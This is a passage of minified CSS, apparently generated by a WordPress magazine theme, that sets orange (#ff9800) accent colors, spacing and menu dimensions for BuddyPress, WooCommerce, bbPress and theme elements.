.button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #ff9800; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #ff9800; border-color: #ff9800; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #ff9800; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #ff9800; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #ff9800; background-color: #ff9800; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover,.penci-container-inside.penci-breadcrumb a:hover { color: #ff9800; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #ff9800; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #ff9800; color: #fff; } .headline-title { background-color: #ff9800; } .headline-title.nticker-style-2:after, .headline-title.nticker-style-4:after{ border-color: #ff9800; } a.penci-topbar-post-title:hover { color: #ff9800; } ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #ff9800; } .penci-topbar-social a:hover { color: #ff9800; } #penci-login-popup:before{ opacity: ; } #navigation, .show-search { background: #ff9800; } @media only screen and (min-width: 960px){ #navigation.header-11 > .container { background: #ff9800; }} #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before{ content: none; } #navigation, #navigation.header-layout-bottom { border-color: #ff9800; } #navigation .menu > li > a, #navigation .menu .sub-menu li a { color: #111111; } #navigation .menu > li > a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu > li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a, #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #ffffff; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #ffffff; } #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #ff9800; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #ff9800; } #navigation .penci-megamenu .post-mega-title a, .pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{ text-transform: none; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #ff9800; } #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before { background-color: #ff9800; } .top-search-classes a.cart-contents, .pcheader-icon > a, #navigation .button-menu-mobile { color: #111111; } #navigation .button-menu-mobile svg { fill: #111111; } .show-search form.pc-searchform input.search-input::-webkit-input-placeholder{ color: #111111; } .show-search form.pc-searchform input.search-input:-moz-placeholder { color: #111111; opacity: 1;} .show-search form.pc-searchform input.search-input::-moz-placeholder {color: #111111; opacity: 1; } .show-search form.pc-searchform input.search-input:-ms-input-placeholder { color: #111111; } .show-search form.pc-searchform input.search-input{ color: #111111; } .show-search a.close-search { color: #ffffff; } .header-search-style-overlay .show-search a.close-search { color: #ffffff; } .penci-featured-content .feat-text h3 a, .featured-style-35 .feat-text-right h3 a, .featured-style-4 .penci-featured-content .feat-text h3 a, .penci-mag-featured-content h3 a, .pencislider-container .pencislider-content .pencislider-title { text-transform: none; } .home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 40px; } .home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; } .home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 30px; } .home-featured-cat-content.style-7{ margin-bottom: 14px; } .home-featured-cat-content.style-13{ margin-bottom: 20px; } .penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -20px; } .penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -18px; } .penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 0px; } .penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -20px; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-header-signup-form { background-color: #ff9800; } .header-social a i, .main-nav-social a { color: #111111; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #ffffff; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #ff9800; } #sidebar-nav-logo:before{ background-color: #ff9800; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .featured-style-29 .featured-slider-overlay { opacity: ; } .header-standard h2, .header-standard .post-title, .header-standard h2 a { text-transform: none; } .penci-standard-cat .cat > a.penci-cat-name { color: #ff9800; } .penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #ff9800; } .header-standard > h2 a { color: #ffffff; } .header-standard > h2 a { color: #ffffff; } .header-standard > h2 a:hover { color: #ff9800; } .standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #ff9800; } .header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link, .standard-content .penci-post-box-meta .penci-box-meta a:hover { color: #ff9800; } .standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #ff9800; color: #fff; } .standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #ff9800; } .penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #ff9800; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { } .penci-featured-infor .cat a.penci-cat-name, .penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name, .penci-featured-infor .cat a.penci-cat-name { color: #ff9800; } .penci-featured-infor .cat a.penci-cat-name:after, .penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after, .penci-featured-infor .cat a.penci-cat-name:after{ border-color: #ff9800; } .penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #ff9800; } .penci-featured-infor .penci-entry-title a, .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a { color: #ffffff; } .penci-featured-infor .penci-entry-title a:hover, .penci-grid li .item h2 a:hover, .penci-masonry .item-masonry h2 a:hover, .grid-mixed .mixed-detail h2 a:hover { color: #ff9800; } .overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #ff9800; } .penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #ff9800; } .penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #ff9800; } .penci-readmore-btn.penci-btn-make-button a{ background-color: #ff9800; color: #fff; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-grid li.typography-style .item .main-typography h2 a:hover { color: #ff9800; } .penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #ff9800; } .overlay-header-box .cat > a.penci-cat-name:hover { color: #ff9800; } .penci-sidebar-content .widget, .penci-sidebar-content.pcsb-boxed-whole { margin-bottom: 40px; } .penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-12 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-14 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-13 .penci-border-arrow .inner-arrow, .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-15 .penci-border-arrow .inner-arrow{ background-color: #ff9800; } .penci-sidebar-content.style-2 .penci-border-arrow:after{ border-top-color: #ff9800; } .penci-sidebar-content .penci-border-arrow:after { background-color: #ff9800; } .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7 .penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow{ border-color: #ff9800; } .penci-sidebar-content .penci-border-arrow:before { border-top-color: #ff9800; } .penci-sidebar-content.style-16 .penci-border-arrow:after{ background-color: #ff9800; } .penci-sidebar-content.style-5 .penci-border-arrow { border-color: #ff9800; } .penci-sidebar-content.style-12 .penci-border-arrow,.penci-sidebar-content.style-10 .penci-border-arrow, .penci-sidebar-content.style-5 .penci-border-arrow .inner-arrow{ border-bottom-color: #ff9800; } .penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #ff9800; } .penci-sidebar-content .penci-border-arrow:after { border-color: #ff9800; } .penci-sidebar-content .penci-border-arrow .inner-arrow { color: #ffffff; } .penci-sidebar-content .penci-border-arrow:after { content: none; display: none; } .penci-sidebar-content .widget-title{ margin-left: 0; margin-right: 0; margin-top: 0; } .penci-sidebar-content .penci-border-arrow:before{ bottom: -6px; border-width: 6px; margin-left: -6px; } .penci-sidebar-content .penci-border-arrow:before, .penci-sidebar-content.style-2 .penci-border-arrow:after { content: none; display: none; } .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .widget a, #wp-calendar tbody td a, .widget.widget_categories ul li, .widget.widget_archive ul li, .widget-social a i, .widget-social a span, .widget-social.show-text a span,.penci-video_playlist .penci-video-playlist-item .penci-video-title, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a{ color: #afafaf; } .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content .tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #ff9800; } .widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #ff9800; border-color: #ff9800; } .about-widget .about-me-heading:before { border-color: #ff9800; } .penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item, .penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .penci-video_playlist .penci-playlist-title { background-color: #ff9800; } .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #ff9800; background-color: #ff9800; } #footer-copyright * { font-size: 12px; } #footer-copyright * { font-style: normal; } .footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #ff9800; } .footer-widget-wrapper .widget .widget-title .inner-arrow { border-bottom-width: 2px; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #ff9800; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #ff9800; border-color: #ff9800; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #ff9800; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #ff9800; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #ff9800; background: #ff9800; } ul.footer-socials li a:hover i { background-color: #ff9800; border-color: #ff9800; } ul.footer-socials li a:hover span { color: #ff9800; } .footer-socials-section, .penci-footer-social-moved{ border-color: #212121; } #footer-section, .penci-footer-social-moved{ background-color: #151515; } #footer-section .footer-menu li a:hover { color: #ff9800; } .penci-go-to-top-floating { background-color: #ff9800; } #footer-section a { color: #ff9800; } .comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover,.container.penci-breadcrumb.single-breadcrumb a:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold, .header-standard .post-box-meta-single .author-post span a:hover{ color: #ff9800; } .container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #ff9800; } ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike, .penci-dropcap-box, .penci-dropcap-circle, .penci-ldspinner > div{ background-color: #ff9800; } .container-single .post-entry .post-tags a:hover { color: #fff; border-color: #ff9800; background-color: #ff9800; } .penci-user-logged-in .penci-user-action-links a, .penci-login-register input[type="submit"], .widget input[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .mc4wp-form input[type=submit]{ background-color: #1e73be; } .pcdark-mode .penci-user-logged-in .penci-user-action-links a, .pcdark-mode .penci-login-register input[type="submit"], .pcdark-mode .widget input[type="submit"], .pcdark-mode .widget button[type="submit"], .pcdark-mode .contact-form input[type=submit], .pcdark-mode #respond #submit, .pcdark-mode .wpcf7 input[type="submit"], .pcdark-mode .widget_wysija input[type="submit"], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form input[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form button[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .pcdark-mode .mc4wp-form input[type=submit]{ background-color: #1e73be; } .penci-user-logged-in .penci-user-action-links a, .penci-login-register input[type="submit"], .widget input[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .mc4wp-form input[type=submit]{ color: #ffffff; } .pcdark-mode .penci-user-logged-in .penci-user-action-links a, .pcdark-mode .penci-login-register input[type="submit"], .pcdark-mode .widget input[type="submit"], .pcdark-mode .widget button[type="submit"], .pcdark-mode .contact-form input[type=submit], .pcdark-mode #respond #submit, .pcdark-mode .wpcf7 input[type="submit"], .pcdark-mode .widget_wysija input[type="submit"], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form input[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form button[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .pcdark-mode .mc4wp-form input[type=submit]{ color: #ffffff; } .wp-block-search .wp-block-search__button svg{ fill: #ffffff; } .penci-user-logged-in .penci-user-action-links a:hover, .penci-login-register input[type="submit"]:hover, .footer-widget-wrapper .widget button[type="submit"]:hover,.footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.widget input[type="submit"]:hover, .widget button[type="submit"]:hover, .contact-form input[type=submit]:hover, #respond #submit:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .mc4wp-form input[type=submit]:hover{ color: #ffffff; } .wp-block-search .wp-block-search__button:hover svg{ fill: #ffffff; } .container-single .penci-standard-cat .cat > a.penci-cat-name { color: #ff9800; } .container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #ff9800; } .container-single .single-post-title { text-transform: none; } .container-single .single-post-title { } .list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; } .list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; } .header-standard:after { content: none; } .header-standard { padding-bottom: 0; } .penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; } .container-single .header-standard, .container-single .post-box-meta-single { text-align: left; } .rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; } .container-single .post-pagination h5 { text-transform: none; } #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; } .container-single .item-related h3 a { text-transform: none; } .container-single .header-standard .post-title { color: #ffffff; } .container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #ff9800; } .tags-share-box.tags-share-box-2_3 .post-share .count-number-like, .post-share .count-number-like { color: #ff9800; } .post-entry a, .container-single .post-entry a{ color: #ff9800; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #ff9800; } .penci-home-popular-post .item-related h3 a:hover { color: #ff9800; } .penci-homepage-title.style-14 .inner-arrow:before, .penci-homepage-title.style-11 .inner-arrow, .penci-homepage-title.style-12 .inner-arrow, .penci-homepage-title.style-13 .inner-arrow, .penci-homepage-title .inner-arrow, .penci-homepage-title.style-15 .inner-arrow{ background-color: #ff9800; } .penci-border-arrow.penci-homepage-title.style-2:after{ border-top-color: #ff9800; } .penci-border-arrow.penci-homepage-title:after { background-color: #ff9800; } .penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #ff9800; } .penci-border-arrow.penci-homepage-title:before { border-top-color: #ff9800; } .penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #ff9800; } .penci-homepage-title.style-16.penci-border-arrow:after{ background-color: #ff9800; } .penci-homepage-title.style-10, .penci-homepage-title.style-12, .penci-border-arrow.penci-homepage-title.style-5 .inner-arrow{ border-bottom-color: #ff9800; } .penci-homepage-title.style-5{ border-color: #ff9800; } .penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #ff9800; } .penci-border-arrow.penci-homepage-title:after { border-color: #ff9800; } .penci-homepage-title .inner-arrow, .penci-homepage-title.penci-magazine-title .inner-arrow a { color: #ffffff; } .home-featured-cat-content .magcat-detail h3 a { color: #ffffff; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #ff9800; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #ff9800; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #ff9800; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #ff9800; background: #ff9800; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci-menuhbg-toggle { width: 18px; } .penci-menuhbg-toggle .penci-menuhbg-inner { height: 18px; } .penci-menuhbg-toggle .penci-lines, .penci-menuhbg-wapper{ width: 18px; } .penci-menuhbg-toggle .lines-button{ top: 8px; } .penci-menuhbg-toggle .penci-lines:before{ top: 5px; } .penci-menuhbg-toggle .penci-lines:after{ top: -5px; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after{ transform: translateX(28px); } .penci-menuhbg-toggle .lines-button.penci-hover-effect{ left: -28px; } .penci-menu-hbg-inner .penci-hbg_sitetitle{ font-size: 18px; } .penci-menu-hbg-inner .penci-hbg_desc{ font-size: 14px; } .penci-menu-hbg{ width: 330px; }.penci-menu-hbg.penci-menu-hbg-left{ transform: translateX(-330px); -webkit-transform: translateX(-330px); -moz-transform: translateX(-330px); }.penci-menu-hbg.penci-menu-hbg-right{ transform: translateX(330px); -webkit-transform: translateX(330px); -moz-transform: translateX(330px); }.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-left, .penci-vernav-poleft.penci-menuhbg-open .penci-vernav-toggle{ left: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .wrapper-boxed{ padding-left: 330px; } .penci-vernav-enable.penci-vernav-poright .wrapper-boxed{ padding-right: 330px; } .penci-vernav-enable .is-sticky #navigation{ width: calc(100% - 330px); } }@media only screen and (min-width: 961px) { .penci-vernav-enable .penci_is_nosidebar .wp-block-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-gallery.alignfull, .penci-vernav-enable .penci_is_nosidebar .alignfull{ margin-left: calc(50% - 50vw + 165px); width: calc(100vw - 330px); } }.penci-vernav-poright.penci-menuhbg-open .penci-vernav-toggle{ right: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .penci-rltpopup-left{ left: 330px; } }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poright .penci-rltpopup-right{ right: 330px; } }@media only screen and (max-width: 1500px) and (min-width: 961px) { .penci-vernav-enable .container { max-width: 100%; max-width: calc(100% - 30px); } .penci-vernav-enable .container.home-featured-boxes{ display: block; } .penci-vernav-enable .container.home-featured-boxes:before, .penci-vernav-enable .container.home-featured-boxes:after{ content: ""; display: table; clear: both; } } .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 14px} .grid-post-box-meta, .header-standard .author-post, .penci-post-box-meta .penci-box-meta, .overlay-header-box .overlay-author, .post-box-meta-single, .tags-share-box{ font-size: 12px; } .penci-block-vc .penci-border-arrow .inner-arrow { background-color: #ff9800; } .penci-block-vc .style-2.penci-border-arrow:after{ border-top-color: #ff9800; } .penci-block-vc .penci-border-arrow:after { background-color: #ff9800; } .penci-block-vc .penci-border-arrow .inner-arrow, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:before, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:after, .penci-block-vc.style-5 .penci-border-arrow, .penci-block-vc.style-7 .penci-border-arrow, .penci-block-vc.style-9 .penci-border-arrow { border-color: #ff9800; } .penci-block-vc .penci-border-arrow:before { border-top-color: #ff9800; } .penci-block-vc .style-5.penci-border-arrow { border-color: #ff9800; } .penci-block-vc .style-5.penci-border-arrow .inner-arrow{ border-bottom-color: #ff9800; } .penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #ff9800; } .penci-block-vc .penci-border-arrow:after { border-color: #ff9800; } .penci-block-vc .penci-border-arrow .inner-arrow { color: #ffffff; } .penci-block-vc .penci-border-arrow:after { content: none; display: none; } .penci-block-vc .widget-title{ margin-left: 0; margin-right: 0; margin-top: 0; } .penci-block-vc 